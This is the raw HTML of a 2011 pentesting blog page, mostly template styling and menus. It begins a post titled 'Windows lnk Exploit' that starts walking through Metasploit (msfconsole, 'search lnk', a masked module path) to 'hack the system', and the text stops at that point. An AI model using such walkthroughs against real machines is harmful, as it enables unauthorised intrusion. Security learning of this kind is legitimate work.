.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsMMOqV_c7WRQJ3t1z5muvjjELRjziFS6ET9Z18ZlcspzmMCbzhdTnvQHju_izeAA2oRC5AGpW8kRtQFx91wfxakAUlgkO8mGrP8IRe5jY4eYTeG98wPnG3n36ZA2piwz7jhtfzzlo6ZOE/s1600/author.png)}
.meta_comments{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwNeZWhNgmKgJZ6t-3_Eul_m_2GHpsLUcfw_kyu4ORuHD_hyphenhyphenBkTeXvtQpKhPQ_UX3Twfu-E9P_jS-4XaaoXuOPD6UzzQ3OvKfG79dT9MiCB8GRRkGbt-Y-kutHzOlFSZQM9Ng43oUklVJK/s1600/comments.png)}
.meta_edit{background-image:url(images/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik2hg0OuUc6pbRm3vybgfD0gF8-ax6inrb70g0LKMY3JpNzFt53zGqypawjWpqbcYB3hUoMzAO5NbX1TX8XVT9fu7w5Nq2zvMHUwB3HtDibtBZtMEKAJgBA7_0wK4jInYK3B7Ym8g_ClKB/s1600/cat.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14tuVCfj1yd3TZjz7uwGF_CZtKRFYjhrLCVLCNLKpX3PYp6j9DBWiEFpAl0xyolVhSM1l85cnPpB-EWEQYnwIDlM4UIOR5EoG-xb6Itwjk2nP_jAfcpiCQYk5b5arK_XKmSQB7yGzOAK-/s1600/tags.png)}
.readmore-wrap{margin-bottom:5px;float:right}
a.readmore{color:#868686;background:#FFF url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHc2scM3QO3igwR-zokHv_aXUnVw1ZQlB2PGVGtO2rFjDhXhugE8xt33ilUcbD9QCLP74JIXmsTA-WJrNCRvF5cHp43GI5gCFGD3n70g6mHDRA0nLq_CduCdSmKY_wUSxdoIYIULIJMkjY/s1600/readmore-bg.png) left top repeat-x;padding:6px 12px;font-size:12px;line-height:12px;display:block;text-decoration:none;border:1px solid #E6E4E0}
a.readmore:hover{color:#FFF;background:#02A4CA url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHc2scM3QO3igwR-zokHv_aXUnVw1ZQlB2PGVGtO2rFjDhXhugE8xt33ilUcbD9QCLP74JIXmsTA-WJrNCRvF5cHp43GI5gCFGD3n70g6mHDRA0nLq_CduCdSmKY_wUSxdoIYIULIJMkjY/s1600/readmore-bg.png) left -124px repeat-x;border:1px solid #0197BB;text-decoration:none}
.featuredposts{border:1px solid #CCC;width:608px;background:#F6F3EF;margin:0 0 10px 0;height:426px;overflow:hidden}
.fp-slides{}
.fp-post{padding:13px}
.fp-thumbnail{width:580px;height:300px;margin-bottom:10px;overflow:hidden}
.fp-title{color:#373736;font:bold 16px Arial,Helvetica,Sans-serif;padding:0 0 4px 0;margin:0}
.fp-title a{color:#373736;text-decoration:none}
.fp-title a:hover{color:#029FC4;text-decoration:none}
.fp-label{color:#555;margin:15px 15px 0 15px;padding:0;text-transform:uppercase;font:bold 16px/16px Arial,Helvetica,Sans-serif}
.fp-post p{color:#555;padding:0;margin:0;font:12px/16px Arial,Helvetica,Sans-serif;height:32px;overflow:hidden}
.fp-more,.fp-more:hover{color:#029FC4;font-weight:bold}
.fp-nav{width:590px;padding:8px 10px;height:17px}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmByQQvHAEAKOcJCzUVYnb6ZEbN2VFgvoOqcZBPGKBIKQUkjBp236gC0qPfewWXZFDofhkj7SU2vJAowEP_tUw0NpbSxFHfhdPu7zuHRKs8VSvVCPPZkf72Jna3p-vlTaemcn1JAVeK54A/s1600/featured-pager.png);cursor:pointer;margin:3px 6px 0 0;padding:0;height:10px;width:10px;display:block;float:left;overflow:hidden;text-indent:-999px;background-position:0 0}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -110px}
.fp-prev{float:right;margin-right:4px;width:15px;height:17px;opacity:0.7;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3ApvVhXwDL3GIB9MmATDZHNyntBXekzHW4TntPDaTg41NYlUhGiqowEpkXIadGOIDv2XnM5R06xHX0VONlSNPqL6ucnhT6Q01msVPYZeYhijubnbuzoHLAj5diJ76Zlxtx7gBg1kDvtY/s1600/featured-prev.png) top left no-repeat}
.fp-prev:hover{opacity:1}
.fp-prev:active{opacity:0.7}
.fp-next{float:right;width:15px;height:17px;margin-left:4px;opacity:0.7;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKHUKA0Ubsxqa_x5lbxj6fE2goSofrN11oYuMCjrg5aMaSwITZuodHjkiFbBYandNFBYCw6shwPyjsr-1akSiQKrMbJfV1IpPvza3lGflxjN2AfXRqkLQV7E9WjPjVB-hxDig9ETwrH2Os/s1600/featured-next.png) top left no-repeat}
.fp-next:hover{opacity:1}
.fp-next:active{opacity:0.7}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#61605F;}
.sidebar a{text-decoration:none;color:#61605F;}
.sidebar a:hover{text-decoration:underline;color:#029FC4;}
.sidebar h2{color:#73716D;font-size:15px;line-height:16px;font-family:Arial,Helvetica,sans-serif;margin:0;padding:10px 0 10px 8px;text-transform:uppercase;background:#FAF9F7;font-weight:bold;border-left:4px solid #FC7F03;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:6px 0 6px 0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKQzyjONr7eJXU_iuJctUSGycFWNV1A7SoXrZPkHgdEY2YP4c_ORooZ2DT_07INwT5tWj36qlUlDaPwKFOD9Vwc5yXF0EJYiFdd9nmhnEE6J_BmCdXA38TJVJ9ahnvJoxuxsCjv65Haqt1/s1600/widget-line.png) left bottom repeat-x;}
.sidebar .widget{margin: 0 0 15px 0;padding:0px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/* FOOTER ----------------------------------------------- */
#footer-wrap{}
#footer{}
#copyrights{color:#FFF;text-align:center;padding:20px 0;background:#393939;text-shadow:0 1px 0 #000}
#copyrights a{color:#FFF}
#copyrights a:hover{color:#FFF;text-decoration:none}
#credits{color:#393939;text-align:center;font-size:11px;padding:10px 0;text-shadow:0 1px 0 #fff}
#credits a{color:#393939;text-decoration:none}
#credits a:hover{text-decoration:none;color:#393939}
/* Search ----------------------------------------------- */
#search{border:1px solid #CCC;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_hRDUMUmOT-bxRXWboYzzDFEBqCmwUn2MowpWknCzVpyReklflUt37YiErJ9Q23QMbbXL4Y0k-X15fS7yJ0OfGYbXifz4wt4DltboAxat_qocoTwopTU4yqMs2i4IBIRhaivuEP_nIp7T/s1600/search-bg.png) left top repeat-x;height:28px;padding:0;text-align:left;overflow:hidden}
#search #s{background:none;color:#3F3F3F;border:0;padding:4px;margin:3px 0 0 2px;float:left}
#search .search-image{border:0;vertical-align:top;float:right;margin:8px 8px 0 2px}
#search-wrap{width:300px;padding:15px 0}
.topsearch #search{margin-top:0;margin-bottom:10px}
/* Comments----------------------------------------------- */
#comments{padding:10px;background:#F6F3EF;border:1px solid #CDCDCD;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:$sidebarcolor}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:465px;float:left}
#comment-date{width:465px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background:#F6F3EF;border:1px solid #CDCDCD;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOqwRXpu9g96uda5MZGzVn5rC56gsucQeQCZsfflgGvPWlvskDgAJTfaQV7YyJM4y9-HXEiBATGAXMI3PHCnbnwNKtbEI-9N36MxM8KGCp1JCocVFY2UMdvwSQ0KAt36wxMxhDcUbZR_JT/s1600/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#000;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#000;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:$startSide}
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:$startSide;margin-top:0;margin-$endSide:5px;margin-bottom:5px;margin-$startSide:0;padding:4px;border:1px solid $bordercolor}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:$postfooterfont;color:$sidebarcolor;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOqwRXpu9g96uda5MZGzVn5rC56gsucQeQCZsfflgGvPWlvskDgAJTfaQV7YyJM4y9-HXEiBATGAXMI3PHCnbnwNKtbEI-9N36MxM8KGCp1JCocVFY2UMdvwSQ0KAt36wxMxhDcUbZR_JT/s1600/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:$postfooterfont;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/* -- social connect widget -- */
.social-connect-widget{background:#ECE9E4 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg4hmkxzw9gyB3AXV_whsBytK98ZEpvANJPiFCp2uxgFUHh05gFILGA1dlLMYcUXqSD84jo3PyR6zjlsPqiK5G72S2bqc5JghEsHmNQniYidGGJsjEN9JMv4h8gvbzF9NRsAOoUntIR52S/s1600/social-connect-bg.png) left top repeat-x;border:1px solid #CDCCCC;padding:10px}
.social-connect-widget:hover{border:1px solid #CCC;background:#FEFDFD url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg4hmkxzw9gyB3AXV_whsBytK98ZEpvANJPiFCp2uxgFUHh05gFILGA1dlLMYcUXqSD84jo3PyR6zjlsPqiK5G72S2bqc5JghEsHmNQniYidGGJsjEN9JMv4h8gvbzF9NRsAOoUntIR52S/s1600/social-connect-bg.png) left -144px repeat-x}
.social-connect-widget a{text-decoration:none;font-weight:bold;font-family:Arial,Helvetica,Sans-serif;color:#61605F}
.social-connect-widget a:hover{text-decoration:underline;color:#029FC4}
.social-connect-widget img{vertical-align:middle;margin-right:5px}
/* -- number page navigation -- */
#blog-pager {padding:2px 6px;background:#F6F3EF;border:1px solid #CDCDCD;}
.showpageArea{float:left}
.showpageOf{margin:0 8px 0 0;padding:5px 9px;color:#696969;font:11px Arial,Verdana;background:transparent;}
.showpagePoint{color:#fff;font:bold 11px Arial,Verdana;padding:5px 9px;margin:2px;border:1px solid #0197BB;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimch5YCgC19IwiCRHYQA7eyK-Iyq8yEAtuWOwJCk4nS7BXoh288918zEuIYRCaimMXFlkgx4rXZ_qhaonI_Ph7Yo0Z600vLZ2TrFX6ogcZPzwPNTvfpLW4g5RUvctK34po2RNOTCGGwYq5/s1600/wp-pagenavi-bg.png") repeat-x scroll left top #02A5CA;text-decoration:none;}
.showpageNum a{font:11px Arial,Verdana;padding:5px 9px;margin:0 4px;text-decoration:none;background:transparent;color:#696969;border:1px solid #ECE9E4;}
.showpageNum a:hover{color:#696969;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimch5YCgC19IwiCRHYQA7eyK-Iyq8yEAtuWOwJCk4nS7BXoh288918zEuIYRCaimMXFlkgx4rXZ_qhaonI_Ph7Yo0Z600vLZ2TrFX6ogcZPzwPNTvfpLW4g5RUvctK34po2RNOTCGGwYq5/s1600/wp-pagenavi-bg.png") repeat-x scroll left -123px #FFFFFF;border:1px solid #E6E4E0;}
.showpage a{font:11px Arial,Verdana;padding:5px 9px;margin:0 4px;text-decoration:none;background:transparent;color:#696969;border:1px solid #ECE9E4;}
.showpage a:hover{color:#696969;background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimch5YCgC19IwiCRHYQA7eyK-Iyq8yEAtuWOwJCk4nS7BXoh288918zEuIYRCaimMXFlkgx4rXZ_qhaonI_Ph7Yo0Z600vLZ2TrFX6ogcZPzwPNTvfpLW4g5RUvctK34po2RNOTCGGwYq5/s1600/wp-pagenavi-bg.png") repeat-x scroll left -123px #FFFFFF;border:1px solid #E6E4E0;}
.showpageArea{margin:10px 0;font:11px Arial,Verdana;color:#696969;}
.addthis_toolbox{padding:0px 0 5px 0;text-align:center}
.addthis_toolbox .custom_images a{width:32px;height:32px;margin:0 5px 0 5px;padding:0}
.addthis_toolbox .custom_images a:hover img{opacity:1}
.addthis_toolbox .custom_images a img{opacity:0.85}
#comment-form iframe{padding:5px;width:580px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 5px 0;padding:0;height:36px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#01A0C7;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9lxtwxziYfbMUJ_vmVKd00hnGDPrtsNHuPwdvKqLvmvlwgqvvaD0vyfHq-6wIQ45IlxCbVfFAdqKzaiEz7tZ-Sdr6ruxbucJLSap-Qg__tTeVKX1K_lB5Z5C6iip4XRWomhiXJ3ykcKR3/s1600/tabs-bg.png) left top repeat-x;padding:12px 14px 8px 14px;display:block;text-decoration:none;font:bold 11px Arial,Helvetica,Sans-serif;text-transform:uppercase}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{color:#FC7F03;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9lxtwxziYfbMUJ_vmVKd00hnGDPrtsNHuPwdvKqLvmvlwgqvvaD0vyfHq-6wIQ45IlxCbVfFAdqKzaiEz7tZ-Sdr6ruxbucJLSap-Qg__tTeVKX1K_lB5Z5C6iip4XRWomhiXJ3ykcKR3/s1600/tabs-bg.png) left -136px repeat-x;text-decoration:none}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{background:none;list-style-type:none;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:950px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0}
.last,div.last{margin-right:0}
</style>
<style type='text/css'>
#main-wrapper{padding-top:10px;}
.post-body img {padding:0px;background:transparent;border:none;}
</style>
<script src='http://apis.google.com/js/plusone.js' type='text/javascript'>
{lang: 'en-US'}
</script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-26361718-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7651709861170417818&amp;zx=2ab78322-17f8-475f-8f1c-e6890ffe106a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7651709861170417818&amp;zx=2ab78322-17f8-475f-8f1c-e6890ffe106a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6565200985580699 -->

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7651709861170417818?po\x3d8393716091765940986\x26origin\x3dhttp://www.pentester.co.in',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pentester.co.in/' style='display: block'>
<img alt='Sudhir @ Pentester' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlXSkGZOPm9MrpXzvbt-xm5ai1dgqYbk05ywV6lGlPutEqayxyDPahSDahL7M0gl9v4fSzHStU9GdWkP1O1cfApduWW1yhWv2l0W3A5-IP3S7OSwjh0ggr92TLas4yaVaHMLTTz9C1PFc/s1600/my+2.png' style='display: block;padding-left:0px;padding-top:0px;' width='300px; '/>
</a>
</div>
</div></div>
<div id='header2'>
<div class='menu-primary-wrap'>
<div class='pagelistmenusblog section' id='pagelistmenusblog'><div class='widget PageList' data-version='1' id='PageList14'>
<div class='widget-content'>
<ul class='menus menu-primary'>
<li><a href='http://www.pentester.co.in/'>Home</a></li>
<li><a href='http://www.pentester.co.in/p/about-me.html'>About Me</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-wrap'>
<ul class='menus menu-secondary'>
<li><a href='http://www.pentester.co.in/'>Home</a></li>
<li><a href='#'>Manual Testing</a>
<ul class='testing'>
<li><a href='http://www.pentester.co.in/p/manual-testing.html'>Authentication Bypass</a></li>
<li><a href='http://www.pentester.co.in/2011/09/advanced-sql-injection.html'>Sql injection</a></li>
<li><a href='http://www.pentester.co.in/2011/09/normal-0-false-false-false-en-us-x-none.html'>Sql injection Bypassing WAF</a></li>
<li><a href='http://www.pentester.co.in/2011/10/rfi-remote-file-inclusion.html'>RFI</a></li>
<li><a href='http://www.pentester.co.in/2011/10/lfi-local-file-inclusion.html'>LFI</a></li>
<li><a href='http://www.pentester.co.in/2011/10/cookie-grabbing-using-xss.html'>Cookie stealing using XSS</a></li>
</ul>
</li>
<li><a href='#'>Testing Tools</a>
<ul class='testing'>
<li><a href='http://www.pentester.co.in/2011/10/scanning.html'>Scanning</a></li>
<li><a href='http://www.pentester.co.in/2011/10/nessus.html'>Nessus</a></li>
<li><a href='http://www.pentester.co.in/2011/10/metasploit-basic-exploiting-for-new.html'>Metasploit</a>
</li>
<li><a href='http://www.pentester.co.in/2012/01/arachni-web-scanner-cli-web-gui.html'>Arachni Web scanner</a></li>
<li><a href='#'>Acunetix</a></li>
<li><a href='#'>IBM AppScan</a></li>
</ul>
</li>
<li><a href='#'>Malware</a>
<ul class='Analysis'>
<li><a href='http://www.pentester.co.in/2012/05/basic-information-gathering-of-analysis.html'>Info Gathering of Basic Analysis</a></li>
</ul>
</li>
<li><a href='http://www.pentester.co.in/p/tips-tricks.html'>Tips/Tricks</a></li>
<li><a href='http://www.pentester.co.in/p/site-contents.html'>Site Contents</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Menu</h2>
<div class='widget-content'>
<ul id="sddm">
<li><a href="#"
onmouseover="mopen('m1')"
onmouseout="mclosetime()">Home</a>
<div id="m1"
onmouseover="mcancelclosetime()"
onmouseout="mclosetime()">
<a href="#">HTML Drop Down</a>
<a href="#">DHTML Menu</a>
<a href="#">JavaScript DropDown</a>
<a href="#">Cascading Menu</a>
<a href="#">CSS Horizontal Menu</a>
</div>
</li>
<li><a href="#"
onmouseover="mopen('m2')"
onmouseout="mclosetime()">Download</a>
<div id="m2"
onmouseover="mcancelclosetime()"
onmouseout="mclosetime()">
<a href="#">ASP Dropdown</a>
<a href="#">Pulldown menu</a>
<a href="#">AJAX Drop Submenu</a>
<a href="#">DIV Cascading Menu</a>
</div>
</li>
<li><a href="#">Order</a></li>
<li><a href="#">Help</a></li>
<li><a href="#">Contact</a></li>
</ul>
<div style="clear:both"></div>
Note: Replace # by the link of the item and if you want to add the menu, say the third element.

Replace <a href=&#8221;#&#8221;>Order</a> by the following code:
<a href="#"
onmouseover="mopen('m3')"
onmouseout="mclosetime()">Home</a>
<div id="m3"
onmouseover="mcancelclosetime()"
onmouseout="mclosetime()">
<a href="#">HTML Drop Down</a>
<a href="#">DHTML Menu</a>
<a href="#">JavaScript DropDown</a>
<a href="#">Cascading Menu</a>
<a href="#">CSS Horizontal Menu</a>
</div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>Tuesday, October 25, 2011</h2>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='8393716091765940986'></a>
<h3 class='post-title entry-title'>
<a href='http://www.pentester.co.in/2011/10/windows-lnk-exploit.html'>Windows lnk Exploit</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>1:49&#8239;AM</span>
 &nbsp;<span class='meta_author'>sudhir</span>
 &nbsp;<span class='meta_comments'><a href='http://www.pentester.co.in/2011/10/windows-lnk-exploit.html#comment-form' onclick=''>No comments</a></span>
</div>
<div class='post-body entry-content'>
<p>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><u><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">Hack the system using the windows lnk exploit:</span></u></b></span><span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Update metasploit.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Goto the prompt and goto framework<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Then type:<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">#./msfconsole<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Msf&gt;prompt opens..<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">The search for the exploit windows lnk.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Msf&gt;search
lnk<o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><b><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></b></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">Then it shows the exploit<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;">exploit/xxxxx/xxxxxr/xxxxx_dllloader<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span class="apple-style-span"><span style="background: white; color: black; font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%;"><br /></span></span></div>
